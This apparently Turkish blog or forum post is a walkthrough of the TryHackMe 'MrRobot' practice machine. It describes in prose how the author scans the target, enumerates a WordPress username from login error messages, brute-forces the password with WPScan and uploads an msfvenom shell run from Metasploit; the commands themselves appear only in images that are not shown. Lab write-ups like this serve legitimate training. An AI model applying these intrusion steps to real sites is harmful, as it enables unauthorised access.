- 8 Şub 2015

- 3,423

- 1

- 26

Merhaba dostlar bugün sizlerle TryHackMe sitesinin bize sunduğu MrRobot adlı makineyi çözeceğiz.

İlgili makineye gitmek için: https://tryhackme.com/room/mrrobot

Öncelikle "nmap" taraması yapıp hangi portların açık olduğuna bakalım.





Nmap çıktımız bu şekilde. 80 portu açık görünüyor. Bakalım hemen neler varmış

Ekranda görünenleri deneyip bişey elde edemedik.

Daha sonra "Gobuster" aracı ile dizinleri tarıyoruz. Bakalım neler elde edebileceğiz.





"login" i görüp adrese gidiyoruz.





Göründüğü gibi WordPress kurulu. Hemen "WpScan" aracı ile tarıyorum.

Robots.txt dosyası olduğunu görüyorum ve bakıyorum.

BİNGO!!

İlk Flag'imizi böyle bulmuş oluyoruz.

Aynı zamanda "fsocity.dic" adlı dosyayı indiriyorum

Daha sonra "wp-login.php" adresinde bir kaç deneme yapıyorum ve "ERROR: Invalid username." hatasını alıyorum. Daha sonra dizi ve baş rolümüz aklıma geliyor. "*****" kullanıcı adını deniyorum.

Bu sefer aldığım hata değişiyor ve karşıma "

ERROR: The password you entered for the username ***** is incorrect." hatası çıkıyor. Kullanıcı adımızı bulduk. Peki şifre? indirdiğimiz "fsocity" dosyasına baktığım zaman "bunlar şifre olabilir" diyorum. Ama 800.000 küsür satırdan oluşuyor dosya. Bir birini tekrar eden şeyler olabileceğini düşünüp kısaltıyorum ve "password.txt" olarak kaydediyorum.

Yine aşağıdaki komutla uzunluğuna baktığımda "11451" satıra düştüğünü görüyorum

Ve yine "WpScan" aracıyla "Brute Force" yapıyorum.

Şifre karşımıza çıkıyor.





Ve Daha sonra "msfvenom" ile shell oluşturuyorum.





Daha sonra "msfconsole" (m-e-t-a-sploit) aracımı kullanıp gerekli ayarları yaptıktan sonra login olduğum WordPress sistemine shellimi upload ediyorum. Msfconsole aracımdan payloadı çalıştırıyorum.



